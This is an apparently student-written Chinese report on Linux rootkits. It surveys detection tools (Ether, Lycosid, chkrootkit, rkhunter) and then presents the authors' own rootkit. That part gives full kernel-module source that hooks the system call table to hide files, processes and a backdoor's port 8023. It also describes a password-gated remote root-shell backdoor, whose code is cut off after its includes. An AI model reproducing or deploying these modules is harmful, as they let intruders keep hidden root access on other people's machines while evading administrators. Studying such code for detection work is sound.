代码，保 证 了Ether 的 透 明 性。如当恶意代码通过查找EFLAGS寄存器中的单步调试位( TF) 来判断是否其在被调试分析时，Ether通过设置VMCS，截获对EFLAGS的访问，从而使系统运行模式转到VMXroot 下进行处理，返回给恶意代码其没有被调试( EFLAGS． TF=0) 的结果。为了验证Ether的透明性，作者选择了对于透明性要求比较高的加壳恶意代码进行实验，其中包括对于虚拟化环境抵抗性很强的壳，并利用Ether的框架设计了一个脱壳程序。通过测试发现，没有恶意代码能够发现Ether的存在。但是Ether也并不是十全十美的: 其对内存的监控也只能精确到页面的力度; 由于VT-x技术并没有对内存和I/O提供虚拟化的支持，Ether可能招致内存重定向攻击; 同时Ether只能支持单处理器。
Lycosid: Lycosid是利用开源硬件虚拟机管理软件Xen( 版本为3．0．3-testing) 开发的Rootkit 检测程序，该系统利用了上文提到的谎言检测的办法。Lycosid比传统谎言检测技术的创新之处在于它认为操作系统已经不可信了，它只信任虚
拟机监视器VMM( 即虚拟机管理软件)。它对系统中进程的检测，利用操作系统中进程的切换等同于对CR3寄存器的写入。通过设置VMCS，每当客户系统( Guest OS) 发生对CR3的写入，系统将从VMXnon-root 切换到VMXroot，Lycosid记录下此时进程的pid，从而来罗列系统的运行的进程。通过与从客户系统( Guest OS) 应用层获得的进程列表进行比较，查找被隐藏的进程。该系统的缺点也是很明显的: 首先对CR3的写入并不严格等于系统中进行的切换，如一些Rootkit 插入干扰性的切换指令来干扰对其的探测; 其次用户态罗列进程列表与VMM中罗列的进程列表很难达到同步，由于系统进程的创建和退出非常快，这就使得系统误报率比较高。

1.4 检测技术总结
纵观Rootkit检测技术与Rootkit技术之间的博弈史，可以说检测与规避在于谁站在系统的制高点上，当Rootkit技术居于系统的制高点，而检测技术工作在系统的上层，那么Rootkit技术就能对Rootkit检测技术进行监控，当检测技术对Rootkit进行分析时，Rootkit会有所察觉从而停止运作或伪装成正常进程。而当Rootkit检测工具处于系统的制高点时将会发现Rootkit工具的异常行为，并加以阻止或将其放入沙盒中运行，以获取其行为模式和代码样本。

Chkrootkit 分析
Chkrootkit（check rootkit）是一款常用的Unix系统软件，用于帮助系统管理员去检测系统中潜在的Rookit。它由一系列shell脚本构成，它使用诸如strings和grep去检查核心系统程序的签名，并在ps的输出结果中寻找差异来对proc文件系统进行遍历。
尝试检测威胁的程序可靠性存在固有的局限性，这些威胁包括Rootkit和计算机病毒。最新的Rootkit会侦测到该检测，并且将自身行为伪装成一个正常程序，或采取其他方法规避检测工具的检测。
- 对chkrootkit进行解压与安装
- 运行检测 ./chkrootkit
系统Ubuntu12.04




- chkrootkit参数说明
Usage: ./chkrootkit [options] [test ...]
Options:
-h 显示帮助信息
-V 显示版本信息
-l 显示测试内容
-d debug模式，显示检测过程的相关指令程序
-q 安静模式，只显示有问题部分，
-x 高级模式，显示所有检测结果
-r dir 设定指定的目录为根目录
-p dir1:dir2:dirN 检测指定目录
-n 跳过NFS连接的目录
- 总结
Chkrootkit更偏向应用级rootkit检测，偏向于系统工具二进制文件的完整性检测，对于内核级的rootkit的检测功能稍弱，无法胜任现在基于LKM的Rootkit扫描。

RootkitHunter 分析
rootkitHunter是一款linux下的Rootkit检测工具。它的检测分为五个部分：
- 检测重要文件的MD5值
- 检测常见的rootkit攻击文件和目录
- 检测常见的被攻击端口
- 检测本机信息
- 检测安全套件

安装RootkitHunter相当简单，只要以root身份运行源码目录的installer.sh脚本程序即可。然后用其对系统进行检测。
#rkhunter -c --sk 得到结果









以上是rootkitHunter的扫描结果，红色说明扫描项可疑
rootkitHunter对待rootkit的扫描更加彻底一些，对系统中多个二级制文件都有扫描，且针对现有多数rootkit也有相应的扫描策略。

四. 自主开发Rootkit功能介绍与代码分析

Rootkit工具集实现功能
在研究了数款现有的Rootkit之后我们对rootkit的工作原理以及隐藏方式有了自己的见解，通过获取系统调用表，编写可加载内核模块，hook系统调用函数，替换系统调用函数，从而针对应用层的命令，程序，工具进行隐藏，防范。
我们自主开发的rootkit工具集目标在实现远程登录获得宿主机的root权限shell，对运行在宿主机上的后门程序留下的痕迹进行隐藏，过滤，使得宿主机表现正常，不被系统管理员察觉，通过这么个设计了解系统安全的实现机理，为系统安全知识的积累打下基础。

Rootkit工具集的模块划分


文件隐藏模块代码实现
源码：
#include <linux/module.h>
#include <linux/kernel.h>
#include <asm/unistd.h>
#include <linux/types.h>
#include <linux/sched.h>
#include <linux/dirent.h>
#include <linux/string.h>
#include <linux/file.h>
#include <linux/fs.h>
#include <linux/list.h>
#include <asm/uaccess.h>
#include <linux/unistd.h>
#define CALLOFF 100

int orig_cr0;
char psname[10]="Backdoor";
char *processname=psname;

struct {
unsigned short limit;
unsigned int base;
} __attribute__ ((packed)) idtr;

struct {
unsigned short off1;
unsigned short sel;
unsigned char none,flags;
unsigned short off2;
} __attribute__ ((packed)) * idt;

struct linux_dirent{
unsigned long d_ino;
unsigned long d_off;
unsigned short d_reclen;
char* d_name;
};

void** sys_call_table;

unsigned int clear_and_return_cr0(void)
{
unsigned int cr0 = 0;
unsigned int ret;
asm volatile ("movl %%cr0, %%eax"
: "=a"(cr0)
);
ret = cr0;
/*clear the 17th bit of CR0,*/
cr0 &= 0xfffeffff;
asm volatile ("movl %%eax, %%cr0"
:
: "a"(cr0)
);
return ret;
}
void setback_cr0(unsigned int val)
{
asm volatile ("movl %%eax, %%cr0"
:
: "a"(val)
);
}
asmlinkage long (*orig_getdents64)(unsigned int fd,
struct linux_dirent64 __user *dirp, unsigned int count);

char * findoffset(char *start)
{
char *p;
for (p = start; p < start + CALLOFF; p++)
if (*(p + 0) == '\xff' && *(p + 1) == '\x14' && *(p + 2) == '\x85')
return p;
return NULL;
}
asmlinkage long hacked_getdents64(unsigned int fd,
struct linux_dirent64 __user *dirp, unsigned int count)
{
//added by lsc for process
long value;
unsigned short len = 0;
unsigned short tlen = 0;
value = (*orig_getdents64) (fd, dirp, count);
tlen = value;
while(tlen > 0)
{
len = dirp->d_reclen;
tlen = tlen - len;
printk("%s\n",dirp->d_name);

if(strstr(dirp->d_name,processname) )
{
printk("find process\n");
memmove(dirp, (char *) dirp + dirp->d_reclen, tlen);
value = value - len;
printk(KERN_INFO "hide successful.\n");
}
else{
if(tlen)
dirp = (struct linux_dirent *) ((char *)dirp + dirp->d_reclen);
}
}
printk(KERN_INFO "finished hacked_getdents64.\n");
return value;
}

void **get_sct_addr(void)
{
unsigned sys_call_off;
unsigned sct = 0;
char *p;
asm("sidt %0":"=m"(idtr));
idt = (void *) (idtr.base + 8 * 0x80);
sys_call_off = (idt->off2 << 16) | idt->off1;
if ((p = findoffset((char *) sys_call_off)))
sct = *(unsigned *) (p + 3);
return ((void **)sct);
}

static int filter_init(void)
{
sys_call_table = get_sct_addr();
if (!sys_call_table)
{
printk("get_sct_addr(): NULL...\n");
return 0;
}
else
printk("sct: 0x%x\n\n\n\n\n\n", (unsigned int)sys_call_table);
orig_getdents64 = sys_call_table[__NR_getdents64];
printk("offset: 0x%x\n\n\n\n",(unsigned int)orig_getdents64);
orig_cr0 = clear_and_return_cr0();
sys_call_table[__NR_getdents64] = hacked_getdents64;
printk("hacked_getdents64: 0x%x\n\n\n\n",(unsigned int)hacked_getdents64);
setback_cr0(orig_cr0);

printk(KERN_INFO "hidels: module loaded.\n");
return 0;
}

static void filter_exit(void)
{
orig_cr0 = clear_and_return_cr0();
if (sys_call_table)
sys_call_table[__NR_getdents64] = orig_getdents64;
setback_cr0(orig_cr0);
printk(KERN_INFO "hidels: module removed\n");
}
module_init(filter_init);
module_exit(filter_exit);
MODULE_LICENSE("GPL");

该模块的设计思路是利用ls在运作时使用的系统调用（通过strace追踪ls的系统调用过程），获知ls在执行时主要用到了一个getdents64这个系统调用。
Getdents64(unsigned int fd,
struct linux_dirent64 __user *dirp, unsigned int count)
这个函数的第一个参数为文件描述符，用于对应我们需要检索的文件夹。因为在linux中一切都可以看做是文件，因此文件夹也是个文件。第二个参数则是我们hook的重点，gentdents64系统调用的程序执行流中实际上是执行了Linux文件系统（VFS，Virtual File System）中的readdir函数来对文件夹下的文件进行解析的。而readdir读取了文件夹下的文件结构，并采用fill这个回调函数对文件夹下的每个文件进行解析，并填充到一个缓冲区中，缓冲区返回给上层的调用函数getdents64，而这个调用函数的第二个参数就是当前文件夹下各文件的linux_dirent64结构的集合。我们只要对这个缓冲区中有关我们后门程序的部分给删减掉，即可达到隐藏的目的。
value = (*orig_getdents64) (fd, dirp, count);
tlen = value;
while(tlen > 0)
{
len = dirp->d_reclen;
tlen = tlen - len;
printk("%s\n",dirp->d_name);

if(strstr(dirp->d_name,processname) )
{
printk("find process\n");
memmove(dirp, (char *) dirp + dirp->d_reclen, tlen);
value = value - len;
printk(KERN_INFO "hide successful.\n");
}
else{
if(tlen)
dirp = (struct linux_dirent *) ((char *)dirp + dirp->d_reclen);
}
}
而查找系统调用表的方法，则是先利用asm("sidt %0":"=m"(idtr));来获得系统中中断描述符表寄存器的值，然后使用idt = (void *) (idtr.base + 8 * 0x80);来计算第128号表项中的结构体。结构体结构如下：
struct {
unsigned short off1;
unsigned short sel;
unsigned char none,flags;
unsigned short off2;
} __attribute__ ((packed)) * idt;
利用结构体中的off1与off2来获得，128号中断即系统调用软中断的入口地址。利用p = findoffset((char *) sys_call_off);来查找从入口地址开始的内存空间中，匹配”0xff1485”的字串，而该字串的地址后的第三个地址所存的4字节（32位）值就是我们需要的系统调用表地址。而我们对系统调用表的修改，因为在2.6内核以后加入的内存写保护位，所以需要对cr0寄存器中的第17位写保护位进行清零，修改系统调用表后再复原。

进程隐藏模块代码实现
进程隐藏模块与文件隐藏模块相似，不过他针对的是proc文件夹下的文件隐藏。
Proc文件夹是一个特殊的文件系统，它实际在硬盘中不存在对应的文件，而是内存空间的映射。其下每个文件都对应着系统中运行的进程，包括实际进程和守护进程。
Ps的系统调用实际上也同于ls的getdents64，我们只需要在其数据结构linux_dirent64中去除我们的进程所对应的文件夹即可完成进程隐藏工作。而获取系统调用表和清除写保护位的工作基本同于ls。
以下是代码：
#include <linux/module.h>
#include <linux/kernel.h>
#include <asm/unistd.h>
#include <linux/types.h>
#include <linux/sched.h>
#include <linux/dirent.h>
#include <linux/string.h>
#include <linux/file.h>
#include <linux/fs.h>
#include <linux/list.h>
#include <asm/uaccess.h>
#include <linux/unistd.h>
#define CALLOFF 100

int orig_cr0;
char psname[10]="Backdoor";
char *processname=psname;
struct {
unsigned short limit;
unsigned int base;
} __attribute__ ((packed)) idtr;

struct {
unsigned short off1;
unsigned short sel;
unsigned char none,flags;
unsigned short off2;
} __attribute__ ((packed)) * idt;

struct linux_dirent{
unsigned long d_ino;
unsigned long d_off;
unsigned short d_reclen;
char d_name[1];
};

void** sys_call_table;

unsigned int clear_and_return_cr0(void)
{
unsigned int cr0 = 0;
unsigned int ret;

asm volatile ("movl %%cr0, %%eax"
: "=a"(cr0)
);
ret = cr0;

/*clear the 20th bit of CR0,*/
cr0 &= 0xfffeffff;
asm volatile ("movl %%eax, %%cr0"
:
: "a"(cr0)
);
return ret;
}

void setback_cr0(unsigned int val)
{
asm volatile ("movl %%eax, %%cr0"
:
: "a"(val)
);
}
asmlinkage long (*orig_getdents)(unsigned int fd,
struct linux_dirent __user *dirp, unsigned int count);

char * findoffset(char *start)
{
char *p;
for (p = start; p < start + CALLOFF; p++)
if (*(p + 0) == '\xff' && *(p + 1) == '\x14' && *(p + 2) == '\x85')
return p;
return NULL;
}

int myatoi(char *str)
{
int res = 0;
int mul = 1;
char *ptr;
for (ptr = str + strlen(str) - 1; ptr >= str; ptr--)
{
if (*ptr < '0' || *ptr > '9')
return (-1);
res += (*ptr - '0') * mul;
mul *= 10;
}
if(res>0 && res< 9999)
printk(KERN_INFO "pid=%d,",res);
printk("\n");
return (res);
}

struct task_struct *get_task(pid_t pid)
{
struct task_struct *p = get_current(),*entry=NULL;
list_for_each_entry(entry,&(p->tasks),tasks)
{
if(entry->pid == pid)
{
printk("pid found=%d\n",entry->pid);
return entry;
}
else
{
}
}
return NULL;
}

static inline char *get_name(struct task_struct *p, char *buf)
{
int i;
char *name;
name = p->comm;
i = sizeof(p->comm);
do {
unsigned char c = *name;
name++;
i--;
*buf = c;
if (!c)
break;
if (c == '\\') {
buf[1] = c;
buf += 2;
continue;
}
if (c == '\n')
{
buf[0] = '\\';
buf[1] = 'n';
buf += 2;
continue;
}
buf++;
}
while (i);
*buf = '\n';
return buf + 1;
}

int get_process(pid_t pid)
{
struct task_struct *task = get_task(pid);
char buffer[64];
if (task)
{
get_name(task, buffer);
if(strstr(buffer,processname))
return 1;
else
return 0;
}
else
return 0;
}

asmlinkage long hacked_getdents(unsigned int fd,
struct linux_dirent __user *dirp, unsigned int count)
{
long value;
unsigned short len = 0;
unsigned short tlen = 0;
value = (*orig_getdents) (fd, dirp, count);
tlen = value;
while(tlen > 0)
{
len = dirp->d_reclen;
tlen = tlen - len;
printk("%s\n",dirp->d_name);
if(get_process(myatoi(dirp->d_name)) )
{
printk("find process\n");
memmove(dirp, (char *) dirp + dirp->d_reclen, tlen);
value = value - len;
printk(KERN_INFO "hide successful.\n");
}
else{
if(tlen)
dirp = (struct linux_dirent *) ((char *)dirp + dirp->d_reclen);
}
}
printk(KERN_INFO "finished hacked_getdents.\n");
return value;
}
void **get_sct_addr(void)
{
unsigned sys_call_off;
unsigned sct = 0;
char *p;
asm("sidt %0":"=m"(idtr));
idt = (void *) (idtr.base + 8 * 0x80);
sys_call_off = (idt->off2 << 16) | idt->off1;
if ((p = findoffset((char *) sys_call_off)))
sct = *(unsigned *) (p + 3);
return ((void **)sct);
}
static int filter_init(void)
{
sys_call_table = get_sct_addr();
if (!sys_call_table)
{
printk("get_act_addr(): NULL...\n");
return 0;
}
else
printk("sct: 0x%x\n", (unsigned int)sys_call_table);
orig_getdents = sys_call_table[__NR_getdents];
printk("offset: 0x%x\n\n\n\n",orig_getdents);
orig_cr0 = clear_and_return_cr0();
sys_call_table[__NR_getdents] = hacked_getdents;
setback_cr0(orig_cr0);
printk(KERN_INFO "hideps: module loaded.\n");
return 0;
}
static void filter_exit(void)
{
orig_cr0 = clear_and_return_cr0();
if (sys_call_table)
sys_call_table[__NR_getdents] = orig_getdents;
setback_cr0(orig_cr0);
printk(KERN_INFO "hideps: module removed\n");
}
module_init(filter_init);
module_exit(filter_exit);
MODULE_LICENSE("GPL");

端口信息隐藏模块代码实现
端口信息隐藏模块不同于上述两个模块的设计。针对我们对netstat的系统调用追踪，我们发现系统实际上是对/proc/net/tcp文件进行读取，获得其中的数据，然后通过打开许多系统中的配置文件，然后对tcp文件中的数据进行翻译，然后打印到标准输出中来完成netstat所需要的操作的，那么我们只需要对tcp中读出的数据进行过滤，去除有关我们后门的网络端口信息，即可完成端口信息隐藏的模块功能。代码如下：
/*
为了隐藏netstat所写出的文件
author:Edward
date:2/28
*/

#include <linux/module.h>
#include <linux/kernel.h>
#include <asm/unistd.h>
#include <stddef.h>
#include <linux/fs.h> /*struct file*/
#include <linux/file.h> /*fget() fput()*/
#include <linux/dcache.h> /*d_path()*/
#include <linux/string.h>
#define CALLOFF 100
MODULE_LICENSE("GPL"); //设置模块的许可证

/*
这个sys_call_table,我是通过在/boot/System.map带头的文件，用root权限，以vim查看，用/sys_call_table来查找，得到的系统调用表地址
*/

/*
由于系统调用表所在的内存区域通常为只读的，不可写，我们要修改这片区域的权限，需要在cr0寄存器的特定位17位设置0，使该内存区域具有写权限，因此我们要把原cr0寄存器的值取出，再将寄存器与上0xfffeffff，使得第17位置0
*/
struct {
unsigned short limit;
unsigned int base;
} __attribute__ ((packed)) idtr;

struct {
unsigned short off1;
unsigned short sel;
unsigned char none,flags;
unsigned short off2;
} __attribute__ ((packed)) * idt;

char * pc_FdName = NULL;
const char * tagetString="/proc/net/tcp";
int tcpflag=0;
int find=0;
void ** sys_call_table;
asmlinkage ssize_t (*origin_read)(int fd, const void *buf, size_t count);
asmlinkage int (*origin_open)(const char *pathname, int flags);
unsigned int clear_cr0(void)

{
unsigned int cr0=0;
unsigned int ret;
asm volatile ("movl %%cr0,%%eax":"=a"(cr0));
ret=cr0;//取出原有值
cr0 &=0xfffeffff;//第17位置0
asm volatile ("movl %%eax,%%cr0"::"a"(cr0));//将修改过的cr0存回原寄存器
return ret;
}

void setback_cr0(unsigned int val)
{
asm volatile ("movl %%eax,%%cr0"::"a"(val));//将cr0寄存器的值设为val
}

int searchKeyword(void *buf,size_t count){

char *p;
for(p=buf;p<buf+count;p++){
if(*p=='1'&&*(p+1)=='F'&&*(p+2)=='5'&&*(p+3)=='7')
{
return 1;
}
}
return 0;
}
ssize_t rmKeyWord(void *buf,size_t count){
char* startLine;
char* endLine;
char* mybuf;
char* p;
int length;
mybuf=startLine=endLine=buf;
for(p=buf;p<buf+count;p++){
if( *p=='\x0a' || *p=='\x0d'){ // if here is the '\n' or '\r'
endLine=p；
length=endLine-startLine;
if(searchKeyword(startLine,length)){ memmove(startLine,endLine+1,count-(int)(endLine-mybuf));
count=count-length-1;
p-=length;
}
startLine=p+1;
}
}
return count;
}

asmlinkage int hooked_open(const char *pathname, int flags){
int res;
if(!strcmp(pathname,tagetString))
{
tcpflag=1;
}
else
tcpflag=0;
res=(*origin_open)(pathname,flags);
return res;
}

asmlinkage ssize_t hooked_read(int fd, const void *buf, size_t count){
ssize_t res;
res=(*origin_read)(fd,buf,count);
if(tcpflag){
res=rmKeyWord(buf,res);
}
return res;
}

char * findoffset(char *start)
{
char *p;
for (p = start; p < start + CALLOFF; p++)
if (*(p + 0) == '\xff' && *(p + 1) == '\x14' && *(p + 2) == '\x85')
return p;
return NULL;
}

void **get_sct_addr(void)
{
unsigned sys_call_off;
unsigned sct = 0;
char *p;
asm("sidt %0":"=m"(idtr));
idt = (void *) (idtr.base + 8 * 0x80);
sys_call_off = (idt->off2 << 16) | idt->off1;
if ((p = findoffset((char *) sys_call_off)))
sct = *(unsigned *) (p + 3);
return ((void **)sct);
}

/*
模块的初始化函数 当载入模块时调用
先将原系统调用表的函数取出，并打印，再修改cr0，使其第17位置0，使得系统调用表区域可写，再将我们构造的系统调用函数写入，最后将cr0恢复,再打印
*/
static int begin(void)
{
unsigned int cr0;
sys_call_table=get_sct_addr();
origin_open=sys_call_table[__NR_open];
origin_read=sys_call_table[__NR_read];
printk("<0> sys_call_table[__NR_read] = 0x%x\n", (unsigned int)sys_call_table[__NR_read]);
printk("<0> sys_call_table[__NR_open] = 0x%x\n", (unsigned int)sys_call_table[__NR_open]);
cr0=clear_cr0();
sys_call_table[__NR_open]=hooked_open;
sys_call_table[__NR_read]=hooked_read;
setback_cr0(cr0);
printk("<1> sys_call_table[__NR_read] = 0x%x\n", (unsigned int)sys_call_table[__NR_read]);
printk("<1> sys_call_table[__NR_open] = 0x%x\n", (unsigned int)sys_call_table[__NR_open]);
return 0;
}
/*
模块的卸载函数 当模块卸载时调用
先将系统调用表区域权限设置为可写，然后修改系统调用表的表项，最后恢复系统调用表权限为只读。
*/
static void end(void)
{
unsigned int cr0;
cr0=clear_cr0();
if(sys_call_table)
{
sys_call_table[__NR_open]=origin_open;
sys_call_table[__NR_read]=origin_read;
}
setback_cr0(cr0);
}
module_init(begin);
module_exit(end);

为了让整个模块效率更高，我们在hook了read系统调用的同时，hook了open系统调用。对open进行拦截，我们可以检测这个打开的文件描述符对应的文件是否为/proc/net/tcp，若是该文件，我们将把一个标志位tcpflag置1，说明我们找到该文件了，接着打开的文件描述符，再读取时我们将执行去除敏感信息的操作。我们通过对read得到的数据流进行扫描，执行rmKeyWord函数，通过识别”\x0a”与”\x0d”来确定一行的始终，对当前行执行searchKeyWord操作，若存在敏感关键字”1F57”（我们的端口默认为8023,16进制为0x1F57），则删除当前行，如此来过滤敏感信息。
其他对系统调用表的查找与cr0的清除同之前的两个模块。

后门模块代码实现
后门模块是我们设计用于运行在宿主机上的一个用户态程序，它能够监听宿主机的端口8023，对外部的连接做出反应，若密码正确，将弹出一个拥有root权限的shell，外部的连接通过输入命令可以传达至宿主机上的root shell，由shell解释执行后，将结果通过socket返回给外部主机，从而实现远程获得root shell入侵宿主机的目的。
代码如下：
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
